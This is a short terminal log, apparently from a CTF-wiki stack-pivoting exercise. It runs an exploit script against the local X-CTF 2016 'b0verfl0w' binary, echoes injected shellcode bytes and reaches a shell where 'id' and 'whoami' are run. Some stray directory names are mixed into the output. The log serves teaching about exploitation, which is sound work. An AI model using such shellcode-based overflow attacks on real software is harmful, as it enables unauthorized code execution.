 pwn@ubuntu:~/ctf-wiki/stackoverflow/stack-pivoting$ python b0verfl0w.py
[+] Starting local process './b0verfl0w': pid 27638
21
bin
note
[*] Switching to interactive mode
======================
Rj45.py
Welcome to X-CTF 2016!
pwnable.kr
======================
What's your name?
Hello 1���Qh//shh/bin\x89��
shiyanbar
$ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ whoami
pwn
snap
$